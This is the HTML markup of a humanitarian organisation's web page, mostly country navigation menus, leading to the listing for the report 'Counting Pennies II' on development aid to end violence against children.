          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Home</a>
              </li>
                <li class="menu-item--goals">
        <a href="/ittakesaworld/goals" data-drupal-link-system-path="node/72881">Goals</a>
              </li>
                <li class="menu-item--issues">
        <a href="/ittakesaworld/issues" data-drupal-link-system-path="node/91076">Issues</a>
              </li>
                <li class="menu-item--resources">
        <a href="/ittakesaworld/resources" data-drupal-link-system-path="node/91081">Resources</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/ittakesaworld/our-partners" data-drupal-link-system-path="node/91141">Our Partners</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications?field_publication_type_target_id%5B1036%5D=1036">Report</a>
              </li>
          <li>
                  <a href="/publication/report/ittakesaworld/counting-pennies-II">Counting Pennies II: An analysis of official development assistance to end violence against children</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publication/report/ittakesaworld/counting-pennies-II" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>Counting Pennies II: An analysis of official development assistance to end violence against children</span>
</h1>
        
        <a href="/sites/default/files/2021-02/Counting%20Pennies2%20lean.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="268171">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=TnOEVQnM 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=iDt7gZgU 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=j7JQ0kqc 1x, /sites/default/files/styles/16_9_1440x810/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=mOdr9xYd 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=Ow7povrn 1x, /sites/default/files/styles/4_3_960x720/public/2021-02/Counting%20Pennies%20II%20Cover_1.webp?itok=szo8A97C 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=TnOEVQnM 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=iDt7gZgU 2x" media="all and (min-width: 768px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=j7JQ0kqc 1x, /sites/default/files/styles/16_9_1440x810/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=mOdr9xYd 2x" media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=Ow7povrn 1x, /sites/default/files/styles/4_3_960x720/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=szo8A97C 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=Ow7povrn" alt="Counting Pennies II Cover" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Wednesday, February 3, 2021</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
